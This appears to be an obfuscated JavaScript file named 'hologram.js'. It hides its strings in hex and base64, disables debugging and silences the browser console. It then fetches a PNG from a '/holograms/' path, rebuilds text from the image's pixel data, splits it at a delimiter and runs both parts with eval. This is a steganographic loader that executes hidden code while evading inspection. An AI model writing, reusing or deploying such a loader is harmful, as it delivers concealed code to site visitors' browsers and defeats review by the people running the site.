var _0x1e9d=['\x65\x33\x30\x75\x59\x32\x39\x75\x63\x33\x52\x79\x64\x57\x4e\x30\x62\x33\x49\x6f\x49\x6e\x4a\x6c\x64\x48\x56\x79\x62\x69\x42\x30\x61\x47\x6c\x7a\x49\x69\x6b\x6f\x49\x43\x6b\x3d','\x59\x32\x39\x75\x63\x32\x39\x73\x5a\x51\x3d\x3d','\x64\x32\x46\x79\x62\x67\x3d\x3d','\x5a\x47\x56\x69\x64\x57\x63\x3d','\x64\x48\x4a\x68\x59\x32\x55\x3d','\x5a\x58\x4a\x79\x62\x33\x49\x3d','\x59\x33\x56\x79\x63\x6d\x56\x75\x64\x46\x4e\x6a\x63\x6d\x6c\x77\x64\x41\x3d\x3d','\x63\x58\x56\x6c\x63\x6e\x6c\x54\x5a\x57\x78\x6c\x59\x33\x52\x76\x63\x67\x3d\x3d','\x63\x32\x4e\x79\x61\x58\x42\x30\x57\x33\x4e\x79\x59\x79\x6f\x39\x49\x6d\x68\x76\x62\x47\x39\x6e\x63\x6d\x46\x74\x4c\x6d\x70\x7a\x49\x6c\x30\x3d','\x59\x33\x4a\x6c\x59\x58\x52\x6c\x52\x57\x78\x6c\x62\x57\x56\x75\x64\x41\x3d\x3d','\x64\x32\x6c\x6b\x64\x47\x67\x3d','\x61\x47\x56\x70\x5a\x32\x68\x30','\x62\x47\x56\x75\x5a\x33\x52\x6f','\x4c\x79\x38\x74\x49\x53\x31\x45\x52\x55\x78\x4a\x54\x55\x6c\x55\x52\x56\x49\x74\x49\x53\x30\x76\x4c\x77\x3d\x3d','\x63\x33\x56\x69\x63\x33\x52\x79','\x5a\x47\x46\x30\x59\x58\x4e\x6c\x64\x41\x3d\x3d','\x62\x6d\x46\x74\x5a\x51\x3d\x3d','\x4c\x6e\x42\x75\x5a\x77\x3d\x3d','\x63\x33\x56\x69\x63\x33\x52\x79\x61\x57\x35\x6e','\x61\x57\x35\x6b\x5a\x58\x68\x50\x5a\x67\x3d\x3d'];(function(_0x137a30,_0x278297){var _0xb5dc08=function(_0x1c3e3b){while(--_0x1c3e3b){_0x137a30['\x70\x75\x73\x68'](_0x137a30['\x73\x68\x69\x66\x74']());}};var _0x53d63f=function(){var _0x573c96={'\x64\x61\x74\x61':{'\x6b\x65\x79':'\x63\x6f\x6f\x6b\x69\x65','\x76\x61\x6c\x75\x65':'\x74\x69\x6d\x65\x6f\x75\x74'},'\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x517581,_0x5b6c8d,_0x10435c,_0x5c0792){_0x5c0792=_0x5c0792||{};var _0x37c456=_0x5b6c8d+'\x3d'+_0x10435c;var _0x217370=0x0;for(var _0x217370=0x0,_0x1cdb66=_0x517581['\x6c\x65\x6e\x67\x74\x68'];_0x217370<_0x1cdb66;_0x217370++){var _0x46721e=_0x517581[_0x217370];_0x37c456+='\x3b\x20'+_0x46721e;var _0x4ebf42=_0x517581[_0x46721e];_0x517581['\x70\x75\x73\x68'](_0x4ebf42);_0x1cdb66=_0x517581['\x6c\x65\x6e\x67\x74\x68'];if(_0x4ebf42!==!![]){_0x37c456+='\x3d'+_0x4ebf42;}}_0x5c0792['\x63\x6f\x6f\x6b\x69\x65']=_0x37c456;},'\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65':function(){return'\x64\x65\x76';},'\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x2c5aa8,_0x3ee3e2){_0x2c5aa8=_0x2c5aa8||function(_0x1080b8){return _0x1080b8;};var _0x5e148a=_0x2c5aa8(new RegExp('\x28\x3f\x3a\x5e\x7c\x3b\x20\x29'+_0x3ee3e2['\x72\x65\x70\x6c\x61\x63\x65'](/([.$?*|{}()[]\/+^])/g,'\x24\x31')+'\x3d\x28\x5b\x5e\x3b\x5d\x2a\x29'));var _0xcc6e33=function(_0xa426f5,_0x5d7b6e){_0xa426f5(++_0x5d7b6e);};_0xcc6e33(_0xb5dc08,_0x278297);return _0x5e148a?decodeURIComponent(_0x5e148a[0x1]):undefined;}};var _0x37679a=function(){var _0x58e386=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return _0x58e386['\x74\x65\x73\x74'](_0x573c96['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};_0x573c96['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']=_0x37679a;var _0x2d18f1='';var _0x5944c7=_0x573c96['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']();if(!_0x5944c7){_0x573c96['\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65'](['\x2a'],'\x63\x6f\x75\x6e\x74\x65\x72',0x1);}else if(_0x5944c7){_0x2d18f1=_0x573c96['\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65'](null,'\x63\x6f\x75\x6e\x74\x65\x72');}else{_0x573c96['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']();}};_0x53d63f();}(_0x1e9d,0x168));var _0xd1e9=function(_0x137a30,_0x278297){_0x137a30=_0x137a30-0x0;var _0xb5dc08=_0x1e9d[_0x137a30];if(_0xd1e9['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']===undefined){(function(){var _0x383603=Function('\x72\x65\x74\x75\x72\x6e\x20\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x20\x28\x29\x20'+'\x7b\x7d\x2e\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72\x28\x22\x72\x65\x74\x75\x72\x6e\x20\x74\x68\x69\x73\x22\x29\x28\x29'+'\x29\x3b');var _0x53d63f=_0x383603();var _0x573c96='\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x2b\x2f\x3d';_0x53d63f['\x61\x74\x6f\x62']||(_0x53d63f['\x61\x74\x6f\x62']=function(_0x517581){var _0x5b6c8d=String(_0x517581)['\x72\x65\x70\x6c\x61\x63\x65'](/=+$/,'');for(var _0x10435c=0x0,_0x5c0792,_0x37c456,_0x3674df=0x0,_0x217370='';_0x37c456=_0x5b6c8d['\x63\x68\x61\x72\x41\x74'](_0x3674df++);~_0x37c456&&(_0x5c0792=_0x10435c%0x4?_0x5c0792*0x40+_0x37c456:_0x37c456,_0x10435c++%0x4)?_0x217370+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](0xff&_0x5c0792>>(-0x2*_0x10435c&0x6)):0x0){_0x37c456=_0x573c96['\x69\x6e\x64\x65\x78\x4f\x66'](_0x37c456);}return _0x217370;});}());_0xd1e9['\x62\x61\x73\x65\x36\x34\x44\x65\x63\x6f\x64\x65\x55\x6e\x69\x63\x6f\x64\x65']=function(_0x1cdb66){var _0x46721e=atob(_0x1cdb66);var _0x4ebf42=[];for(var _0x2c5aa8=0x0,_0x3ee3e2=_0x46721e['\x6c\x65\x6e\x67\x74\x68'];_0x2c5aa8<_0x3ee3e2;_0x2c5aa8++){_0x4ebf42+='\x25'+('\x30\x30'+_0x46721e['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x2c5aa8)['\x74\x6f\x53\x74\x72\x69\x6e\x67'](0x10))['\x73\x6c\x69\x63\x65'](-0x2);}return decodeURIComponent(_0x4ebf42);};_0xd1e9['\x64\x61\x74\x61']={};_0xd1e9['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']=!![];}if(_0xd1e9['\x64\x61\x74\x61'][_0x137a30]===undefined){var _0x1080b8=function(_0x5e148a){this['\x72\x63\x34\x42\x79\x74\x65\x73']=_0x5e148a;this['\x73\x74\x61\x74\x65\x73']=[0x1,0x0,0x0];this['\x6e\x65\x77\x53\x74\x61\x74\x65']=function(){return'\x6e\x65\x77\x53\x74\x61\x74\x65';};this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']='\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a';this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']='\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d';};_0x1080b8['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']=function(){var _0xcc6e33=new RegExp(this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']+this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']);return this['\x72\x75\x6e\x53\x74\x61\x74\x65'](_0xcc6e33['\x74\x65\x73\x74'](this['\x6e\x65\x77\x53\x74\x61\x74\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']())?--this['\x73\x74\x61\x74\x65\x73'][0x1]:--this['\x73\x74\x61\x74\x65\x73'][0x0]);};_0x1080b8['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x72\x75\x6e\x53\x74\x61\x74\x65']=function(_0xa426f5){if(!Boolean(~_0xa426f5)){return _0xa426f5;}return this['\x67\x65\x74\x53\x74\x61\x74\x65'](this['\x72\x63\x34\x42\x79\x74\x65\x73']);};_0x1080b8['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x67\x65\x74\x53\x74\x61\x74\x65']=function(_0x5d7b6e){for(var _0x37679a=0x0,_0x58e386=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];_0x37679a<_0x58e386;_0x37679a++){this['\x73\x74\x61\x74\x65\x73']['\x70\x75\x73\x68'](Math['\x72\x6f\x75\x6e\x64'](Math['\x72\x61\x6e\x64\x6f\x6d']()));_0x58e386=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];}return _0x5d7b6e(this['\x73\x74\x61\x74\x65\x73'][0x0]);};new _0x1080b8(_0xd1e9)['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']();_0xb5dc08=_0xd1e9['\x62\x61\x73\x65\x36\x34\x44\x65\x63\x6f\x64\x65\x55\x6e\x69\x63\x6f\x64\x65'](_0xb5dc08);_0xd1e9['\x64\x61\x74\x61'][_0x137a30]=_0xb5dc08;}else{_0xb5dc08=_0xd1e9['\x64\x61\x74\x61'][_0x137a30];}return _0xb5dc08;};var _0x7b5777=function(){var _0x137a30=!![];return function(_0x278297,_0xb5dc08){var _0x1c3e3b=_0x137a30?function(){if(_0xb5dc08){var _0x53b97a=_0xb5dc08['\x61\x70\x70\x6c\x79'](_0x278297,arguments);_0xb5dc08=null;return _0x53b97a;}}:function(){};_0x137a30=![];return _0x1c3e3b;};}();var _0xe8c8dc=_0x7b5777(this,function(){var _0x137a30=function(){return'\x64\x65\x76';},_0x278297=function(){return'\x77\x69\x6e\x64\x6f\x77';};var _0x484e2a=function(){var _0x383603=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return!_0x383603['\x74\x65\x73\x74'](_0x137a30['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x53d63f=function(){var _0x573c96=new RegExp('\x28\x5c\x5c\x5b\x78\x7c\x75\x5d\x28\x5c\x77\x29\x7b\x32\x2c\x34\x7d\x29\x2b');return _0x573c96['\x74\x65\x73\x74'](_0x278297['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x517581=function(_0x5b6c8d){var _0x10435c=~-0x1>>0x1+0xff%0x0;if(_0x5b6c8d['\x69\x6e\x64\x65\x78\x4f\x66']('\x69'===_0x10435c)){_0x5c0792(_0x5b6c8d);}};var _0x5c0792=function(_0x3674df){var _0x217370=~-0x4>>0x1+0xff%0x0;if(_0x3674df['\x69\x6e\x64\x65\x78\x4f\x66']((!![]+'')[0x3])!==_0x217370){_0x517581(_0x3674df);}};if(!_0x484e2a()){if(!_0x53d63f()){_0x517581('\x69\x6e\x64\u0435\x78\x4f\x66');}else{_0x517581('\x69\x6e\x64\x65\x78\x4f\x66');}}else{_0x517581('\x69\x6e\x64\u0435\x78\x4f\x66');}});_0xe8c8dc();var _0x4d15e8=function(){var _0x53b97a=!![];return function(_0x3bf82c,_0x31f234){var _0x374d38=_0x53b97a?function(){if(_0x31f234){var _0x2ef047=_0x31f234['\x61\x70\x70\x6c\x79'](_0x3bf82c,arguments);_0x31f234=null;return _0x2ef047;}}:function(){};_0x53b97a=![];return _0x374d38;};}();var _0x4e2719=_0x4d15e8(this,function(){var _0x37c456=Function('\x72\x65\x74\x75\x72\x6e\x20\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x20'+_0xd1e9('0x0')+'\x29\x3b');var _0x1cdb66=function(){};var _0x46721e=_0x37c456();if(!_0x46721e['\x63\x6f\x6e\x73\x6f\x6c\x65']){_0x46721e[_0xd1e9('0x1')]=function(_0x3ee3e2){var _0x1080b8={};_0x1080b8['\x6c\x6f\x67']=_0x3ee3e2;_0x1080b8[_0xd1e9('0x2')]=_0x3ee3e2;_0x1080b8[_0xd1e9('0x3')]=_0x3ee3e2;_0x1080b8['\x69\x6e\x66\x6f']=_0x3ee3e2;_0x1080b8['\x65\x72\x72\x6f\x72']=_0x3ee3e2;_0x1080b8['\x65\x78\x63\x65\x70\x74\x69\x6f\x6e']=_0x3ee3e2;_0x1080b8[_0xd1e9('0x4')]=_0x3ee3e2;return _0x1080b8;}(_0x1cdb66);}else{_0x46721e['\x63\x6f\x6e\x73\x6f\x6c\x65']['\x6c\x6f\x67']=_0x1cdb66;_0x46721e['\x63\x6f\x6e\x73\x6f\x6c\x65'][_0xd1e9('0x2')]=_0x1cdb66;_0x46721e['\x63\x6f\x6e\x73\x6f\x6c\x65'][_0xd1e9('0x3')]=_0x1cdb66;_0x46721e[_0xd1e9('0x1')]['\x69\x6e\x66\x6f']=_0x1cdb66;_0x46721e['\x63\x6f\x6e\x73\x6f\x6c\x65'][_0xd1e9('0x5')]=_0x1cdb66;_0x46721e['\x63\x6f\x6e\x73\x6f\x6c\x65']['\x65\x78\x63\x65\x70\x74\x69\x6f\x6e']=_0x1cdb66;_0x46721e['\x63\x6f\x6e\x73\x6f\x6c\x65'][_0xd1e9('0x4')]=_0x1cdb66;}});_0x4e2719();var a=new Image(),b=document[_0xd1e9('0x6')]||document[_0xd1e9('0x7')](_0xd1e9('0x8')),c=b['\x67\x65\x74\x41\x74\x74\x72\x69\x62\x75\x74\x65']('\x73\x72\x63');a['\x6f\x6e\x6c\x6f\x61\x64']=function(){var _0x13d2aa=document[_0xd1e9('0x9')]('\x63\x61\x6e\x76\x61\x73'),_0x5bab29=_0x13d2aa['\x67\x65\x74\x43\x6f\x6e\x74\x65\x78\x74']('\x32\x64');_0x13d2aa[_0xd1e9('0xa')]=this['\x77\x69\x64\x74\x68'];_0x13d2aa[_0xd1e9('0xb')]=this[_0xd1e9('0xb')];_0x5bab29['\x64\x72\x61\x77\x49\x6d\x61\x67\x65'](this,0x0,0x0);var _0xfd626a=_0x5bab29['\x67\x65\x74\x49\x6d\x61\x67\x65\x44\x61\x74\x61'](0x0,0x0,this['\x77\x69\x64\x74\x68'],this[_0xd1e9('0xb')])['\x64\x61\x74\x61'],_0x476463='';for(var _0x431adc=0x0;_0x431adc<_0xfd626a[_0xd1e9('0xc')];_0x431adc++){if(_0xfd626a[_0x431adc]<0xff)_0x476463+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](_0xfd626a[_0x431adc]);}var _0x2898f0=_0xd1e9('0xd'),_0x51ed19=_0x476463['\x69\x6e\x64\x65\x78\x4f\x66'](_0x2898f0),_0x286d4c=_0x476463[_0xd1e9('0xe')](0x0,_0x51ed19),_0x42f8c1=_0x476463['\x73\x75\x62\x73\x74\x72'](_0x51ed19+_0x2898f0[_0xd1e9('0xc')]);eval(_0x286d4c);eval(_0x42f8c1);};a['\x73\x72\x63']='\x2f\x68\x6f\x6c\x6f\x67\x72\x61\x6d\x73\x2f'+b[_0xd1e9('0xf')][_0xd1e9('0x10')]+_0xd1e9('0x11')+c[_0xd1e9('0x12')](c[_0xd1e9('0x13')]('\x3f'));